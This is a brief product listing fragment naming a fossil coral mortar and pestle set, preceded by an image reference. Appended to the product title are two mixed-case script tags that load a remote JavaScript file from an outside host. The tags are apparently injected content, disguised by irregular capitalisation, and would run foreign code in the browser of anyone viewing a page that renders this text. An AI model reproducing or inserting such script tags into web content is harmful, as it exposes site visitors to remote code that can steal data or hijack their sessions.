 2 1/2" Fossil Coral mortar and pestle set<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>